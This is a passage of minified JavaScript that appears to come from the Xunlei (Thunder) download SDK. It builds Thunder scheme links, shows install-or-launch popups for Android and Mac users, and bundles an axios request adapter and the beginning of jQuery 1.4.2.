e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},function(e,t){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var i=window.getSelection(),r=document.createRange();r.selectNodeContents(e),i.removeAllRanges(),i.addRange(r),t=i.toString()}return t}}])},"object"==a(t)&&"object"==a(e)?e.exports=o():(i=[],void 0===(r="function"==typeof(n=o)?n.apply(t,i):n)||(e.exports=r))}).call(this,n(35)(e))},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){var i=n(1).schemeUrl,r=(n(0).getDocBodyObj,n(0).incaseBodyNull),o=n(0).loadCss,a=n(0).removeFdiv,E=n(7),s=n(10),C=n(5),B=n(6).ThunderDecode;t.productAndroidShow=function(e,t){var n=B(e);o(i+"/js/v2/css/xl_android_tips.css");var D=document.charset;null!=D&&""!=D||(D="gb2312");var u=encodeURIComponent(document.title);""!=u&&null!=u||(u=unescape("%u8FC5%u96F7"));var l=t;a();var A=document.createElement("div");return A.setAttribute("id","fdiv"),A.className="xl_android_tips",A.setAttribute("download_url","alert_lianmeng"),r(),document.body.appendChild(A),e=s.createUrlByParam("xunleiapp://xunlei.com/sharePage",{type:"lianmeng",shareH5:"share_H5",h5Type:"h5_type",thunderPid:l,taskDownload:e,rel:window.url_e,ref:window.location.href,from:window.location.href}),c(),-1===navigator.userAgent.indexOf("Android.Thunder")&&function(){var e=window.devicePixelRatio,r=j_xunlei_q('meta[name="viewport"]');if(r.length>0){var o=r.eq(0);o.attr("content").indexOf("initial-scale=1")<0&&(o.attr("content","width=device-width, initial-scale=1"),o.attr("content","width=device-width, initial-scale="+1/e))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/e+'">');var a='    <style>      .xl_android_tips{position: fixed;top: 50%;left: 50%;z-index: 2147483647;margin: 0;transform: translate(-50%,-50%);}       ._xl_andriod_show_2 ._xl_android_tips_con {position: relative;width: 94.26vw;padding-top: 82.024%;overflow: hidden;}       ._xl_andriod_show_2 ._xl_android_tips_con img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}       ._xl_andriod_show_2 .close {position: absolute;right: 5vw;top: 4vw;width: 12vw;height: 12vw;}    </style>    <div class="_xl_andriod_show_2" id="thunder_m_div"><a href="javascript:;"  blockid="lianmeng_mask" event_id="new_click" clickid="lianmengproductAndroidShow" id="AndroidDiv" ></a><div class="_xl_android_tips_con" id="thunder_dl_shoulei" clickid="download"><img src="'+i+'/img/pop2.png" /><a class="close" href="javascript:;" id="union_download_close" clickid="close"></a></div></div>';A.innerHTML=a,window.location.host,j_xunlei_q("#thunder_dl_shoulei").unbind("click").click(function(){C.reportSend("page_click",{clickid:"download"}),F()}),j_xunlei_q("#union_download_close").unbind("click").click(function(e){C.reportSend("page_click",{clickid:"close"}),d(),e.stopPropagation()}),C.reportSend("page_pop",{clickid:"lianmengproductAndroidShow",sPid:t,download_url:n})}(),!1;function c(){return C.reportSend("page_click",{clickid:"launch"}),window.location.href=e,!0}function F(){var t,n=window.location.host,i=E["default"].apk;E.server&&(E.server[l]?E.server[l].apk&&(i=E.server[l].apk):E.server[n]&&E.server[n].apk&&(i=E.server[n].apk)),window.location.href=e;var r=Date.now();return t&&clearTimeout(t),t=setTimeout(function(){Date.now()-r<2e3&&(location.href=i)},1e3),!1}function d(){return a(),!1}}},function(e,t,n){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(1).schemeUrl,o=(n(0).getDocBodyObj,n(0).incaseBodyNull,n(0).loadCss),a=(n(0).removeFdiv,n(7),n(5)),E=n(4).getFieIconBase64Data,s=null;function C(e,t,n,i){function a(){j_xunlei_q("#js_xl_popup_panel").remove(),j_xunlei_q("body").undelegate("#js_xl_install_btn","click",C),j_xunlei_q("body").undelegate("#js_xl_launch_btn","click",B),j_xunlei_q("body").undelegate("#js_xl_close_btn","click",a)}function C(){a(),top.location.href="https://down.sandai.net/mac/thunder_mac.dmg"}function B(){a(),setTimeout(function(){top.location.href=e},200)}null!=s&&s.destroy(),o(r+"/js/v2/css/mac_xpc_tips.css"),a(),j_xunlei_q("body").append(' <div class="xl_pop_tip" id="js_xl_popup_panel"><div class="xl_main_tip">    <div class="xl_top_pop">        <div class="xl_head_pop">            <h3 class="xl_tit">\u4e0b\u8f7d\u63d0\u793a</h3>            <div class="xl_wp_downjs">                <a href="//open.thunderurl.com/#/" target="_blank" class="xl_btn_downjs"><i></i></a>                <div class="xl_wp_downjs_tip">                    <p>\u70b9\u51fb\u4e86\u89e3\u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d</p>                </div>            </div>            <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn">\u5173\u95ed<i></i></a>        </div>      <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>    </div>    <div class="xl_bot_pop">      <div class="xl_wp_download">        <div class="xl_img_download"><img src="'+E(n,i)+'" alt=""></div>        <p class="xl_info_download">'+i+'</p>      </div>      <div class="xl-button-wp">            <div class="xl-button-text">                <p>\u672a\u5b89\u88c5\u8fc5\u96f7</p>                <p>\u5df2\u5b89\u88c5\u8fc5\u96f7</p>            </div>            <div class="xl-button-main">                <a href="javascript:;" class="xl_btn btn_download" id="js_xl_install_btn"><i class="icon_xl_logo"></i><span>\u5b89\u88c5\u8fc5\u96f7</span></a>                <a href="javascript:;" class="xl_btn btn_download btn_launch_mac_thunder" id="js_xl_launch_btn"><span>\u542f\u52a8\u8fc5\u96f7\u4e0b\u8f7d</span></a>            </div>        </div>            </div></div></div>'),j_xunlei_q("#js_xl_popup_panel").css("z-Index",99999),j_xunlei_q("body").delegate("#js_xl_close_btn","click",a),j_xunlei_q("body").delegate("#js_xl_install_btn","click",C),j_xunlei_q("body").delegate("#js_xl_launch_btn","click",B)}t.newMacTasks=function(e,t){function r(e){var t=n(12);t.isSupported()&&(s=new t(".btn_launch_mac_thunder",{text:function(){return e}}))}if(null!=e.tasks&&"object"===i(e.tasks)){if(1==e.tasks.length&&null!=e.tasks[0].url&&/^\s*thunder:\/\//gi.test(e.tasks[0].url))C(e.tasks[0].url,0,!1,t);else if(e.tasks.length>1){var o="thunders://"+JSON.stringify(e).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{C("thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUNsaXBib2FyZFpa",0,!0,t),r(o)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}}else if(null!=e.json&&/^\s*https?:\/\//.test(e.json)){o="thunders://"+JSON.stringify(e).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{C("thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUpTT05aWg==",0,!0,t),r(o)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}a.reportSend("page_pop",{clickid:"productMacShow"})},t.productMacShow=C},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function E(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var s,C=[],B=!1,D=-1;function u(){B&&s&&(B=!1,s.length?C=s.concat(C):D=-1,C.length&&l())}function l(){if(!B){var e=E(u);B=!0;for(var t=C.length;t;){for(s=C,C=[];++D<t;)s&&s[D].run();D=-1,t=C.length}s=null,B=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function A(e,t){this.fun=e,this.array=t}function c(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];C.push(new A(e,t)),1!==C.length||B||E(l)},A.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=c,r.addListener=c,r.once=c,r.off=c,r.removeListener=c,r.removeAllListeners=c,r.emit=c,r.prependListener=c,r.prependOnceListener=c,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(2);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var a=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),o=a.join("&")}if(o){var E=e.indexOf("#");-1!==E&&(e=e.slice(0,E)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(46),o=n(47),a=n(19),E=n(48),s=n(51),C=n(52),B=n(22);e.exports=function(e){return new t(function(t,n){var D=e.data,u=e.headers,l=e.responseType;i.isFormData(D)&&delete u["Content-Type"];var A=new XMLHttpRequest;if(e.auth){var c=e.auth.username||"",F=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";u.Authorization="Basic "+btoa(c+":"+F)}var d=E(e.baseURL,e.url);function h(){if(A){var i="getAllResponseHeaders"in A?s(A.getAllResponseHeaders()):null,o={data:l&&"text"!==l&&"json"!==l?A.response:A.responseText,status:A.status,statusText:A.statusText,headers:i,config:e,request:A};r(t,n,o),A=null}}if(A.open(e.method.toUpperCase(),a(d,e.params,e.paramsSerializer),!0),A.timeout=e.timeout,"onloadend"in A?A.onloadend=h:A.onreadystatechange=function(){A&&4===A.readyState&&(0!==A.status||A.responseURL&&0===A.responseURL.indexOf("file:"))&&setTimeout(h)},A.onabort=function(){A&&(n(B("Request aborted",e,"ECONNABORTED",A)),A=null)},A.onerror=function(){n(B("Network Error",e,null,A)),A=null},A.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(B(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",A)),A=null},i.isStandardBrowserEnv()){var p=(e.withCredentials||C(d))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;p&&(u[e.xsrfHeaderName]=p)}"setRequestHeader"in A&&i.forEach(u,function(e,t){void 0===D&&"content-type"===t.toLowerCase()?delete u[t]:A.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(A.withCredentials=!!e.withCredentials),l&&"json"!==l&&(A.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&A.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&A.upload&&A.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){A&&(A.abort(),n(e),A=null)}),D||(D=null),A.send(D)})}}).call(this,n(9))},function(e,t,n){"use strict";var i=n(20);e.exports=function(e,t,n,r,o){var a=new Error(e);return i(a,t,n,r,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(2);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],E=["validateStatus"];function s(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function C(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=s(void 0,e[r])):n[r]=s(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=s(void 0,t[e]))}),i.forEach(o,C),i.forEach(a,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=s(void 0,e[r])):n[r]=s(void 0,t[r])}),i.forEach(E,function(i){i in t?n[i]=s(e[i],t[i]):i in e&&(n[i]=s(void 0,e[i]))});var B=r.concat(o).concat(a).concat(E),D=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===B.indexOf(e)});return i.forEach(D,C),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){n(27),n(28),n(29);var i=n(30),r=n(36),o=n(3).downloadWithXlwfp,a=n(3).playWithXmp,E=n(3).iPhoneDownload,s=n(58).saveToCloudPan,C=n(3).getXlVersion,B=n(3).getXmpVersion,D=n(15),u=n(16),l=n(8),A=n(1).openThunderSchemeUrl,c=n(59),F=n(0),d=n(0).getUserBrowser,h=n(0).getUserOSType,p=n(0).gteWin7,f=n(0).versionCompare,m=(n(0).wtdChangFolder,n(0).getFileNameFromURL),v=n(6).ThunderEncode,g=n(4).Dialog,_=n(5);function y(){c()}(0,n(0).loadCss)(A+"/xl_xpc_tips.css");try{C(l.pid,function(e){g.xlVersion=e})}catch(e){}function b(e){g.fn=e.tasks[0].name,g.popup("need_to_install_xmp",e.tasks[0].url,!1,!1);var t=document.querySelector("#js_xl_manual_lunach_xmp");t&&t.addEventListener("click",function(){a({thunderPid:l.pid,tasks:e.tasks},function(){},function(){}),_.reportSend("js_sdk_bxbb_install_popup_play")});var n=document.querySelector("#js_xmp_download_btn");n&&n.addEventListener("click",function(){_.reportSend("js_sdk_bxbb_install_popup_install")}),g.init(),_.reportSend("js_sdk_bxbb_install_popup_show")}y.config=function(e){e.pid&&(l.pid=e.pid),e.exceptPath&&(l.exceptPath=e.exceptPath)},y.newTask=function(e){window.__referer__=e.referer,e=j_xunlei_q.extend({},e);var t=d(),n=F.getIEVersion(),a=h(),B=!1,A=!1,c="";if(void 0!==e.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(e.thunderInstallPack)?g.thunderInstallPack=e.thunderInstallPack:g.thunderInstallPack=void 0,void 0!==e.json&&-1!==e.json.indexOf("http"))B=!0,A=!0,void 0!==e.taskGroupName&&(c=e.taskGroupName);else{if(void 0===e.tasks)return;if(!0===(A=e.tasks.length>1)?null!=e.taskGroupName&&""!=e.taskGroupName&&(c=e.taskGroupName,B=!0):null!=e.tasks[0].name&&""!=e.tasks[0].name&&(c=e.tasks[0].name),""===c&&null!=e.tasks[0].url){var y=e.tasks[0].url;""===(c=m(y))&&(c=e.tasks[0].url),null!=e.tasks[0].name&&""!=e.tasks[0].name&&(c=e.tasks[0].name)}for(var b=0;b<e.tasks.length;b++)e.tasks[b].originUrl=e.tasks[b].url,e.tasks[b].url=v(e.tasks[b].url)}A?_.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"batchtask"}):_.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"singletask",click_url:e.tasks[0].url||""}),g.fn=c,g.tasks=e.tasks,g.init(l.pid);try{r.get("//api-xl9-ssl.xunlei.com/xlws/partner/is_partner?union_id=".concat(l.pid)).then(function(r){if(r.data.data.is_exist)A?alert("\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):s(e.tasks[0].url,e.tasks[0].originUrl,c,l.pid);else if("iPhone"==a||"iPad"==a||"iPod"==a)A?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):E(e.tasks[0].url,e.tasks[0].originUrl,c);else if("MacBrowser"==t)u.newMacTasks(e,c);else if("Android"==t)A?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):D.productAndroidShow(e.tasks[0].url,l.pid);else if(p()&&("IE"===t&&n>9||"IE"!==t)){var F=location.href.substring(0,5);if("IE"===t&&"https"===F&&n<12)return g.copyText("thunderx://"+JSON.stringify(e)),void g.popup("not_install_on_win",A?"":e.tasks[0].url,A,B);C(l.pid,function(t){var n=e.minVersion;if(void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="10.0.1.0"),t&&f(t,n)>=0)if(void 0!==e.json&&-1!==e.json.indexOf("http"))o({json:e.json,thunderPid:l.pid});else{var i={downloadDir:e.downloadDir,installFile:e.installFile,excludePath:e.excludePath,runParams:e.runParams,taskgroupName:e.taskGroupName,tasks:e.tasks,thunderPid:l.pid,createShortcut:e.createShortcut,hideYunPan:e.hideYunPan};void 0!==e.userAgent&&(i.userAgent=e.userAgent),void 0!==e.threadCount&&(i.threadCount=e.threadCount),o(i)}else t&&f(t,"9.0.0.0")>=0?A?(g.copyText("thunderx://"+JSON.stringify(e)),g.popup("need_to_update_on_win",A?"":e.tasks[0].url,A,B)):o({thunderPid:l.pid,url:e.tasks[0].url,createShortcut:e.createShortcut}):(g.copyText("thunderx://"+JSON.stringify(e)),g.popup("not_install_on_win",A?"":e.tasks[0].url,A,B))})}else A?p()?g.popup("old_browser_on_win"):g.popup("old_system_on_win"):i.windowsDefaultHandler(e.tasks[0].url,l.pid),g.copyText("thunderx://"+JSON.stringify(e))})}catch(e){console.error("err: ",e)}},y.playWithXmp=function(e){window.__referer__=e.referer,B(l.pid,function(t){var n=e.minVersion;void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="6.0.1.0"),f(t,n)>=0&&a({thunderPid:l.pid,tasks:e.tasks})})},y.downAndPlayWithXmp=function(e){if(window.__referer__=e.referer,!(e&&e.tasks&&e.tasks[0]&&e.tasks[0].url))return console.error("\u53c2\u6570\u9519\u8bef");var t=d();h();if(!p())return"MacBrowser"==t?alert("Mac OS\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01"):alert("\u79fb\u52a8\u8bbe\u5907\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01");a({thunderPid:l.pid,tasks:e.tasks},function(t){t||b(e)},function(){b(e)})},e.exports=y},function(e,t,n){},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){function i(){if(!p.isReady){try{v.documentElement.doScroll("left")}catch(e){return void setTimeout(i,1)}p.ready()}}function r(e,t){t.src?p.ajax({url:t.src,async:!1,dataType:"script"}):p.globalEval(t.text||t.textContent||t.innerHTML||""),t.parentNode&&t.parentNode.removeChild(t)}function o(e,i,r,a,E,s){var C=e.length;if("object"===n(i)){for(var B in i)o(e,B,i[B],a,E,r);return e}if(r!==t){for(a=!s&&a&&p.isFunction(r),B=0;B<C;B++)E(e[B],i,a?r.call(e[B],B,E(e[B],i)):r,s);return e}return C?E(e[0],i):t}function a(){return(new Date).getTime()}function E(){return!1}function s(){return!0}function C(e,t,n){return n[0].type=e,p.event.handle.apply(t,n)}function B(e){var t,n,i,r,o,a,E,s=[],C=[],B=arguments;if(i=p.data(this,"events"),e.liveFired!==this&&i&&i.live&&(!e.button||"click"!==e.type)){e.liveFired=this;var D=i.live.slice(0);for(o=0;o<D.length;o++)(i=D[o]).origType.replace(q,"")===e.type?C.push(i.selector):D.splice(o--,1);for(a=0,E=(n=p(e.target).closest(C,e.currentTarget)).length;a<E;a++)for(o=0;o<D.length;o++)i=D[o],n[a].selector===i.selector&&(r=n[a].elem,C=null,"mouseenter"!==i.preType&&"mouseleave"!==i.preType||(C=p(e.relatedTarget).closest(i.selector)[0]),C&&C===r||s.push({elem:r,handleObj:i}));for(a=0,E=s.length;a<E;a++)if(n=s[a],e.currentTarget=n.elem,e.data=n.handleObj.data,e.handleObj=n.handleObj,!1===n.handleObj.origHandler.apply(n.elem,B)){t=!1;break}return t}}function D(e,t){return"live."+(e&&"*"!==e?e+".":"")+t.replace(/\./g,"`").replace(/ /g,"&")}function u(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function l(e,t){var n=0;t.each(function(){if(this.nodeName===(e[n]&&e[n].nodeName)){var t=p.data(e[n++]),i=p.data(this,t);if(t=t&&t.events)for(var r in delete i.handle,i.events={},t)for(var o in t[r])p.event.add(this,r,t[r][o],t[r][o].data)}})}function A(e,t,n){var i,r,o;return t=t&&t[0]?t[0].ownerDocument||t[0]:v,1===e.length&&"string"==typeof e[0]&&e[0].length<512&&t===v&&!Ae.test(e[0])&&(p.support.checkClone||!ce.test(e[0]))&&(r=!0,(o=p.fragments[e[0]])&&1!==o&&(i=o)),i||(i=t.createDocumentFragment(),p.clean(e,t,i,n)),r&&(p.fragments[e[0]]=o?i:1),{fragment:i,cacheable:r}}function c(e,t){var n={};return p.each(Ze.concat.apply([],Ze.slice(0,t)),function(){n[this]=e}),n}function F(e){return"scrollTo"in e&&e.document?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var d,h,p=function qe(e,t){return new qe.fn.init(e,t)},f=e.jQuery,m=e.$,v=e.document,g=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,_=/^.[^:#\[\.,]*$/,y=/\S/,b=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,w=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,x=navigator.userAgent,k=!1,j=[],T=Object.prototype.toString,I=Object.prototype.hasOwnProperty,S=Array.prototype.push,N=Array.prototype.slice,O=Array.prototype.indexOf;p.fn=p.prototype={init:function(e,n){var i,r;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!n)return this.context=v,this[0]=v.body,this.selector="body",this.length=1,this;if("string"==typeof e){if(!(i=g.exec(e))||!i[1]&&n)return!n&&/^\w+$/.test(e)?(this.selector=e,this.context=v,e=v.getElementsByTagName(e),p.merge(this,e)):!n||n.jquery?(n||d).find(e):p(n).find(e);if(i[1])return r=n?n.ownerDocument||n:v,(e=w.exec(e))?p.isPlainObject(n)?(e=[v.createElement(e[1])],p.fn.attr.call(e,n,!0)):e=[r.createElement(e[1])]:e=((e=A([i[1]],[r])).cacheable?e.fragment.cloneNode(!0):e.fragment).childNodes,p.merge(this,e);if(n=v.getElementById(i[2])){if(n.id!==i[2])return d.find(e);this.length=1,this[0]=n}return this.context=v,this.selector=e,this}return p.isFunction(e)?d.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),p.makeArray(e,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return N.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this.slice(e)[0]:this[e]},pushStack:function(e,t,n){var i=p();return p.isArray(e)?S.apply(i,e):p.merge(i,e),i.prevObject=this,i.context=this.context,"find"===t?i.selector=this.selector+(this.selector?" ":"")+n:t&&(i.selector=this.selector+"."+t+"("+n+")"),i},each:function(e,t){return p.each(this,e,t)},ready:function(e){return p.bindReady(),p.isReady?e.call(v,p):j&&j.push(e),this},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(N.apply(this,arguments),"slice",N.call(arguments).join(","))},map:function(e){return this.pushStack(p.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||p(null)},push:S,sort:[].sort,splice:[].splice},p.fn.init.prototype=p.fn,p.extend=p.fn.extend=function(){var e,i,r,o,a=arguments[0]||{},E=1,s=arguments.length,C=!1;for("boolean"==typeof a&&(C=a,a=arguments[1]||{},E=2),"object"===n(a)||p.isFunction(a)||(a={}),s===E&&(a=this,--E);E<s;E++)if(null!=(e=arguments[E]))for(i in e)e.hasOwnProperty(i)&&(r=a[i],a!==(o=e[i])&&(C&&o&&(p.isPlainObject(o)||p.isArray(o))?(r=r&&(p.isPlainObject(r)||p.isArray(r))?r:p.isArray(o)?[]:{},a[i]=p.extend(C,r,o)):o!==t&&(a[i]=o)));return a},p.extend({noConflict:function(t){return e.$=m,t&&(e.jQuery=f),p},isReady:!1,ready:function(){if(!p.isReady){if(!v.body)return setTimeout(p.ready,13);if(p.isReady=!0,j){for(var e,t=0;e=j[t++];)e.call(v,p);j=null}p.fn.triggerHandler&&p(v).triggerHandler("ready")}},bindReady:function(){if(!k){if(k=!0,"complete"===v.readyState)return p.ready();if(v.addEventListener)v.addEventListener("DOMContentLoaded",h,!1),e.addEventListener("load",p.ready,!1);else if(v.attachEvent){v.attachEvent("onreadystatechange",h),e.attachEvent("onload",p.ready);var t=!1;try{t=null==e.frameElement}catch(e){}v.documentElement.doScroll&&t&&i()}}},isFunction:function(e){return"[object Function]"===T.call(e)},isArray:function(e){return"[object Array]"===T.call(e)},isPlainObject:function(e){if(!e||"[object Object]"!==T.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!I.call(e,"constructor")&&!I.call(e.constructor.prototype,"isPrototypeOf"))return!1;var n;for(n in e);return n===t||I.call(e,n)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw e},parseJSON:function(t){return"string"==typeof t&&t?(t=p.trim(t),/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?e.JSON&&e.JSON.parse?e.JSON.parse(t):new Function("return "+t)():void p.error("Invalid JSON: "+t)):null},noop:function(){},globalEval:function(e){if(e&&y.test(e)){var t=v.getElementsByTagName("head")[0]||v.documentElement,n=v.createElement("script");n.type="text/javascript",p.support.scriptEval?n.appendChild(v.createTextNode(e)):n.text=e,t.insertBefore(n,t.firstChild),t.removeChild(n)}},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,i){var r,o=0,a=e.length,E=a===t||p.isFunction(e);if(i)if(E){for(r in e)if(!1===n.apply(e[r],i))break}else for(;o<a&&!1!==n.apply(e[o++],i););else if(E){for(r in e)if(e.hasOwnProperty(r)&&!1===n.call(e[r],r,e[r]))break}else for(i=e[0];o<a&&!1!==n.call(i,o,i);i=e[++o]);return e},trim:function(e){return(e||"").replace(b,"")},makeArray:function(e,t){return t=t||[],null!=e&&(null==e.length||"string"==typeof e||p.isFunction(e)||"function"!=typeof e&&e.setInterval?S.call(t,e):p.merge(t,e)),t},inArray:function(e,t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},merge:function(e,n){var i=e.length,r=0;if("number"==typeof n.length)for(var o=n.length;r<o;r++)e[i++]=n[r];else for(;n[r]!==t;)e[i++]=n[r++];return e.length=i,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length;r<o;r++)!n!=!t(e[r],r)&&i.push(e[r]);return i},map:function(e,t,n){for(var i,r=[],o=0,a=e.length;o<a;o++)null!=(i=t(e[o],o,n))&&(r[r.length]=i);return r.concat.apply([],r)},guid:1,proxy:function(e,n,i){return 2===arguments.length&&("string"==typeof n?(e=(i=e)[n],n=t):n&&!p.isFunction(n)&&(i=n,n=t)),!n&&e&&(n=function(){return e.apply(i||this,arguments)}),e&&(n.guid=e.guid=e.guid||n.guid||p.guid++),n},uaMatch:function(e){return 